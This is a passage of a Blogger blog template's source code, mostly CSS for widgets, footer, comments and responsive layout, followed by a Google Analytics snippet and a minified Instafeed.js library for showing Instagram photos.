transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #f29a10;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#f29a10
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#f29a10;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #000;
color: #fff;
font-family: Oswald;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
color: #fff !important;
}
.jugas_footer_copyright a {
color: #fff;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #f29a10;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #f29a10;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #f29a10;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #f29a10
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #f29a10;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts ul {
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail a {
clip: auto;
display: block;
height: auto;
overflow: hidden;
}
.PopularPosts .item-thumbnail {
width: 130px;
height: 130px;
border-right: 5px solid #fff;
margin: 0px 10px 0px 0px !important;
position: relative;
}
.PopularPosts .item-thumbnail img {
position: relative;
height: 100%;
width: 100%;
object-fit: cover;
}
.PopularPosts ul li {
float: left;
margin-bottom: 5px;
max-height: 130px;
min-width: 250px;
overflow: hidden;
}
.PopularPosts ul li:first-child {
background: #D9EDF7;
}
.PopularPosts ul li:first-child + li{
background: #F2DEDE;
}
.PopularPosts ul li:first-child + li + li {
background: #DFF0D8;
}
.PopularPosts ul li:first-child + li + li + li {
background: #FFEEBC;
}
.PopularPosts ul li:first-child + li + li + li + li{
background: #E0E0E0;
}
.PopularPosts .item-title {
font: 13px &#39;Oswald&#39;, sans-serif;
text-transform: uppercase;
padding: 10px 5px 10px;
}
.PopularPosts .item-title a {
color: #000;
text-decoration: none;
}
.PopularPosts .item-snippet {
font: 13px &quot;Times New Roman&quot;,Times,FreeSerif,serif;
padding-right: 5px;
}
.PopularPosts .widget-content ul li {
padding: 0px 5px 0px 0px!important;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#f29a10;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
.picturebox {
display: none;
}
}
@media only screen and (max-width: 480px) {
.foto-portada {
display:none;
}
#widget_wrapper_outer, .picturebox #widget_wrapper_inner .crackit-detailBox {
display: none;
}
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 32px;
line-height: 32px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.foto-portada {
display:none;
}
#widget_wrapper_outer, #widget_wrapper_inner .picturebox .crackit-detailBox {
display: none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
.foto-portada {
display:none;
}
#widget_wrapper_outer, #widget_wrapper_inner .picturebox .crackit-detailBox {
display: none;
}
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
/* Contenedor general */
.contact-form-widget {
width: 610px;
max-width: 100%;
margin: 0 auto;
padding: 10px;
background: #fff;
color: #000;
}
/* Cajas para insertar datos y botón de envío */
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-button-submit {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
}
.contact-form-button-submit {
border-color: #fff;
background: #000;
color: #fff;
height: 30px;
margin-top: 20px;
}
.contact-form-button-submit:hover {
background: orange;
border-color: #fff;
}
#cookieChoiceInfo {
top: auto !important;
bottom: 0 !important;
}
#cookieChoiceInfo {
background: #eee;
}
/* Caja del texto*/
.cookie-choices-text {
background: #eee !important;
color: #333 !important;
font-size: 12px;
}
/* Botones */
.cookie-choices-button {
background-color: orange !important;
color: #fff !important;
border-radius: 2px;
}
#mailrelay-post { padding: 0; margin: 0; width: 100%; height: auto; border: 0; display: inline-block; background: #fff; }
#mailrelay-post .mailrelayform { padding: 0px 0px; margin: 30px auto 30px; display: block; width: 300px; }
#mailrelay-post .mailrelayform input { text-align: center; padding: 8px; color: #000; font-size: 13px; border-radius: 1px; font-weight: normal; width: 100%; height: 45px!important; line-height: 1.5em; overflow: hidden!important; outline: none!important; display: block; background-color: #fff; border: 1px solid #000; box-sizing: border-box!important; }
#mailrelay-post .mailrelayform .button {color: #000; text-align:center; cursor:pointer; font-size:14px; border:none;
background: #F2F2F2; margin-top: 15px; outline: none!important; padding: 4px!important; float: none; }
#mailrelay-post .mailrelayform .button:hover { color:#ffffff; background:#333333; text-decoration:none;}
#mailrelay-post p { font-size: 14px; font-style: normal; text-align: center; color:#000; margin-bottom: 20px; line-height: 1.5em;}
#widget_wrapper_outer a{ text-decoration:none;}
#widget_wrapper_outer{  position:relative;  width:100%; height:145px; background-color:#FAFAFA;border-radius: 5px;     }
.picturebox{ position:absolute; width:145px; height:145px; background:#BFBFBF; top:0px; left:0px;cursor:default;}
.detailbox{ position:absolute; right:0px; top:0px; width:70%; height:145px; background:transparent;}
.authorPic{  pisition:absolute; width:145px; height:145px; background-size:contain; background-repeat:no-repeat; background-position:center center;}
.name{ font-size: 22px;  margin-bottom: 8px; margin-top:24px;  /*font-weight: bold;*/  color: #000 ;cursor:default; }
.authordetailcrackit{  font-size:13px; color:#000;cursor:default;} .authordetailcrackit a:link{color:rgba(160,160,160,1);} .authormargin-box{  margin-top:10px; margin-left:5px; font-family: Verdana, Geneva, sans-serif; font-size:20px;color:rgba(160,160,160,1)} .socialboxCrackitk a{text-decoration:none;} .socialboxCrackitk a:link {text-decoration:none;} .socialboxCrackitk{color:#B9B9B9; cursor:pointer; margin-right:4px; transition-duration:.4s} .socialboxCrackitk:hover{color:rgba(81,81,81,1); transition-duration:.2s}
.related-postbwrap {
margin: 10px auto 0;
padding: 10px 0 40px 0px;
}
.related-postbwrap h4 {
font-weight: bold;
font-size: 130%
margin: 0px 0;
}
.related-post-style-2,.related-post-style-2 li {
list-style: none; !important;
margin: 0;
padding: 0;
}
.related-post-style-2 li {
border-top: 0px solid #eee;
overflow: hidden;
padding: 10px 0px;
}
.related-post-style-2 li:first-child {
border-top: none;
}
.related-post-style-2 .related-post-item-thumbnail {
width: 120px;
height: 90px;
max-width: none;
max-height: none;
background-color: transparent;
border: none;
float: left;
margin: 2px 10px 0 0;
padding: 0;
-moz-border-radius:5px;
-webkit-border-radius: 5px;
border-radius: 5px;
/*IE 7 AND 8 DO NOT SUPPORT BORDER RADIUS*/
}
.related-post-style-2 .related-post-item-title {
font-weight: bold;
font-size: 120%;
}
.related-post-style-2 .related-post-item-summary {
display: block;
}
.k2-author{
border: 2px solid #162536;
background-color: #FFFFFF;
text-align: center;
padding: 30px 25px 30px 25px;
border-radius: 10px;
}
/*profile photo */
.author-pic{
background-color: #4C4A4B;
border: 1px;
border-radius: 100px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom: 15px; color: #2a2e2e; border-bottom-color: #000;}blockquote{background-color: #fafafa; color:#000;border-left:15px solid #ff6808;margin-left:0;padding:10px 15px}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJHa3R916gY2WyGuTNAgDKGnE6Icy5D-RLIDPVmRcZjP6IeeUpMN94RQYH5_7WuHM5kpQteOeUhn87e7skGLqJSo9KQILhmZynXlRV2HZ0POQUTohy-IB7ZfEOLRn6elSMWcyuo40BGrk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-19207508-2']);
                 _gaq.push(['_trackPageview']);
                 (function() {
                 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                 })();
    </script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw 